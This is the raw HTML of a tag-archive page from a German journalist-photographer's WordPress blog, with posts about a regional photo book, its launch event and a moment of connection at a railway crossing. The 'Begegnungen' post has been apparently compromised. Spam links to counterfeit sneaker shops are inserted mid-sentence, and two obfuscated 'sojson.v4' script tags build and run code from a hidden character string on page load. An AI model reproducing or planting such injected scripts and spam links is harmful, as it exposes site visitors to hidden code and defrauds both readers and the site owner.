		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-inslandgeschaut tag-66 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: inslandgeschaut				</h1>

							</header><!-- .archive-header -->

				
<article id="post-433" class="post-433 post type-post status-publish format-standard hentry category-leben tag-augenblicke tag-begegnungen tag-fotografie tag-inslandgeschaut tag-lachen tag-leben tag-menschen tag-verbindung">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/leben/" rel="category tag">Leben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/begegnungen/" rel="bookmark">Begegnungen</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/begegnungen/" rel="bookmark"><time class="entry-date" datetime="2008-10-23T18:25:01+02:00">23 Okt. ’08</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/begegnungen/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong style="font-weight: bold;">Alles Wichtige im Leben entsteht durch Begegnung. </strong></p>
<p>Diesen Satz habe ich im Fotobildband <a rel="nofollow" href="http://inslandgeschaut.de">inslandgeschaut</a> bei meiner Vita hineingeschrieben. Ich erzähle von meiner Begegnung mit dem Fotografen Rolf Frei, wie wir uns nach Jahren begegnet sind und daraus eine Zusammenarbeit für seinen Bildband entstand. Begegnungen &#8211; gleich welcher Art &#8211; sind spannend. Oft handelt es dabei nur um wenige Augenblicke, in denen wir Menschen begegnen. Heute morgen bin ich in die Schweiz gefahren. An einer Bahnschranke fängt das Warnlicht an zu blinken. Ein Zeichen, dass sich gleich die Schranken schließen werden. Ich stoppe, drehe den Zündschlüssel und schalte den Motor aus. Die Schranken beginnen sich gerade zu neigen, als noch eine Frau ganz schnell über die Gleise läuft. Ich beobachte sie und lache <a class="keys_words" href="/edejTshop">nike foamposite shoe history</a> <a class="keys_words" href="https://www.aal.edu.ar/ffecdnshop/products/adidas-wales-bonner-x-samba-silver-metallic-gum-ig8181">Sneakers &#8211; adidas by9405 women black hair &#8211; Cheap Edu Jordan Outlet , Shoes, Clothing &amp; Bags, Authenticated Before Shipping</a> still in mich hinein. Sie sieht mich im Auto sitzen und erwidert mein Lachen. Zwei sich fremde Menschen teilen einen Augenblick, begegnen sich. Für eine Sekunde ist eine Verbindung entstanden, dann geht jeder seines Weges. Ich fand es schön, mit jemanden den ich nicht kenne, ein Stück Leben geteilt zu haben. Ein kleines Lachen, das war schön, hat nichts gekostet und den trüben Tag erhellt. Was wäre, wenn sich alle Menschen auf dieser Welt so begegnen? Mit einem Lachen. Die Welt wäre ein schönerer <a class="keys_words" href="/edebebsshop">nike sb dunk low ae86 cream black purple for sale</a> Ort. Als ich meinen Wagen starte und über die Gleise fahre, nehme ich mir vor, der Welt öfters ein Lachen zu schenken. <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/augenblicke/" rel="tag">Augenblicke</a><a href="https://www.takkiwrites.com/tag/begegnungen/" rel="tag">Begegnungen</a><a href="https://www.takkiwrites.com/tag/fotografie/" rel="tag">Fotografie</a><a href="https://www.takkiwrites.com/tag/inslandgeschaut/" rel="tag">inslandgeschaut</a><a href="https://www.takkiwrites.com/tag/lachen/" rel="tag">Lachen</a><a href="https://www.takkiwrites.com/tag/leben/" rel="tag">Leben</a><a href="https://www.takkiwrites.com/tag/menschen/" rel="tag">Menschen</a><a href="https://www.takkiwrites.com/tag/verbindung/" rel="tag">Verbindung</a></span></footer></article><!-- #post-433 -->

<article id="post-273" class="post-273 post type-post status-publish format-standard hentry category-fotografie category-schreiben tag-fotografie tag-inslandgeschaut tag-rolf-frei">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a>, <a href="https://www.takkiwrites.com/category/blog/schreiben/" rel="category tag">Schreiben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/einladung-zur-buchvernissage/" rel="bookmark">Einladung zur Buchvernissage</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/einladung-zur-buchvernissage/" rel="bookmark"><time class="entry-date" datetime="2007-12-10T08:18:02+01:00">10 Dez. ’07</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/einladung-zur-buchvernissage/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>&#8222;Inslandgeschaut&#8220; wird am Dienstag, 11. Dezember um 20 Uhr in der Buchhandlung Müller in Weil am Rhein vorgestellt. Herzliche Einladung an alle! </p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/fotografie/" rel="tag">Fotografie</a><a href="https://www.takkiwrites.com/tag/inslandgeschaut/" rel="tag">inslandgeschaut</a><a href="https://www.takkiwrites.com/tag/rolf-frei/" rel="tag">Rolf Frei</a></span></footer></article><!-- #post-273 -->

<article id="post-270" class="post-270 post type-post status-publish format-standard has-post-thumbnail hentry category-fotografie tag-forum-allmende tag-fotografie tag-inslandgeschaut tag-rolf-frei">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/inslandgeschaut/" aria-hidden="true">
			<img width="350" height="320" src="https://www.takkiwrites.com/wp-content/uploads/bildband.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="inslandgeschaut" decoding="async" fetchpriority="high" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/inslandgeschaut/" rel="bookmark">inslandgeschaut</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/inslandgeschaut/" rel="bookmark"><time class="entry-date" datetime="2007-11-29T14:46:47+01:00">29 Nov. ’07</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/inslandgeschaut/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><img decoding="async" src="https://www.takkiwrites.com/wp-content/uploads/bildband.png" alt="bildband.png" />                                                                                                                                                                                                                  <span style="font-weight: bold" class="Apple-style-span"> </span><a href="http://www.freibildraum.com" title="Website von Rolf Frei"><span style="font-weight: bold" class="Apple-style-span">Rolf Frei</span></a><span style="font-weight: bold" class="Apple-style-span"> </span>hat <a href="http://www.inslandgeschaut.de">inslandgeschaut</a>. In den Südschwarzwald, Oberrhein und ins Markgräflerland. Dabei heraus gekommen sind spannende Motive, die allesamt eine Geschichte erzählen. Im neuen Bildband treffen die visuellen Kompositionen von Rolf Frei auf Lyrik der literarischen Gesellschaft &#8222;Forum Allmende&#8220;. Eine Einladung an den Leser, sich auf Worte und Bilder einzulassen und sich von ihnen zu eigenen Entdeckungen inspirieren zu lassen.Für mich ist es eine besondere Ehre, denn Rolf Frei hat mich eingeladen an diesem Bildband mitzuwirken. So sind sechs meiner Fotografien zu sehen.&#8220;Alles wichtige im Leben entsteht durch Begegnung&#8220; habe ich auf der Seite geschrieben, auf der die Autoren vorgestellt werden. Mein erstes Zusammentreffen mit Rolf Frei hatte ich im Alter von vier Jahren. Damals fotografierte er mich zusammen mit meinem Vater und meiner Schwester in seinem Studio. Nach meinem Fotografiestudium 1995 auf Hawaii klopfte ich beim meiner Praktikumssuche bei Rolf Frei an die Tür. Bei Fotoaufnahmen und Vorbereitungen für Ausstellungen war ich als Assistentin dabei. Im Sommer 2007 begegneten wir uns auf dem Stübenwasen im Schwarzwald. Ich recherchierte für eine Reportage über den Westweg, Rolf Frei fotografierte Kühe für sein neustes Buchprojekt. An Zufälle glaube ich nicht. Aber daran, dass man im Leben Menschen begegnet, wenn der richtige Zeitpunkt gekommen ist. Aus dieser Begegnung entstand die Einladung zur Mitarbeit an diesem Bildband.Ich bin sehr stolz auf das Ergebnis. Die Grafikerin <span style="font-weight: bold" class="Apple-style-span">Britta Schneider</span> hat dem Buch eine wunderbare Gestaltung gegeben. Rolf Frei zieht den Betrachter auf fast magische Weise in das Land hinein. Die Texte versuchen nicht die Fotografien zu beschreiben, sondern erzählen eigene Geschichten. So ist das Buch als Einladung zu verstehen,  sich beim Betrachten und Lesen inspirieren zu lassen und selbst ins Land zu schauen.  Mit den Worten von Henry David Thoreau möchte ich das beschreiben, was dieser Bildband für mich ausmacht: <span style="font-style: italic" class="Apple-style-span">&#8222;Bei jedem Wetter, zu jeder Tages- oder Nachtstunde war ich ängstlich bestrebt, die Zeit richtig zu verwerten und eine Spur zu hinterlassen; genau dort zu stehen, wo zwei Ewigkeiten, die Vergangenheit und die Zukunft einander berühren, nämlich im gegenwärtigen Augenblick.&#8220;</span> <span style="font-style: italic" class="Apple-style-span"> </span><a href="http://www.inslandgeschaut.de">Inslandgeschaut</a> ist ab sofort im Buchhandel erhältlich. Bücher können auch bei mir bestellt werden.  Auf der Website <a href="http://www.inslandgeschaut.de">inslandgeschaut</a> kann man sich nicht nur über den Bildband informieren, sondern erhält genaue Infos zu den Aufnahmeorten.  </p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/forum-allmende/" rel="tag">Forum Allmende</a><a href="https://www.takkiwrites.com/tag/fotografie/" rel="tag">Fotografie</a><a href="https://www.takkiwrites.com/tag/inslandgeschaut/" rel="tag">inslandgeschaut</a><a href="https://www.takkiwrites.com/tag/rolf-frei/" rel="tag">Rolf Frei</a></span></footer></article><!-- #post-270 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-der-totenbuehl/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DSCF3257" style="" title="Kraftorte im Schwarzwald: Der Totenbühl " decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-der-totenbuehl/"     class="tptn_link"><span class="tptn_title">Kraftorte im Schwarzwald: Der Totenbühl</span></a><span class="tptn_excerpt"> Auf meinen Wanderungen im Schwarzwald stoße ich mal mehr mal weniger bewusst auf ganz besondere Orte. Es sind Orte, an denen sich seit&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Mountain_Addict_1" style="" title="Joe Nimble Mountain Addict Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><span class="tptn_title">Joe Nimble Mountain Addict Testbericht</span></a><span class="tptn_excerpt"> Ein wenig sieht er aus wie ein Wanderschuh auf Speed. Mit urbanem Style und Design passt der Joe Nimble Mountain Addict optisch eher&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/raureif-in-den-reben/"     class="tptn_link"><img loading="lazy" decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/uploads/bammerthusli-wintersweiler-web-144x144.jpg" class="tptn_firstchild tptn_thumb size-yarpp-thumbnail" alt="Raureif in den Reben" title="Raureif in den Reben" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/raureif-in-den-reben/"     class="tptn_link"><span class="tptn_title">Raureif in den Reben</span></a><span class="tptn_excerpt"> Heute morgen bei minus 7 Grad auf Fototour. Herrlich! Hier ein Blick vom Katzenberg auf das Bammerthüsli von Wintersweiler.</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
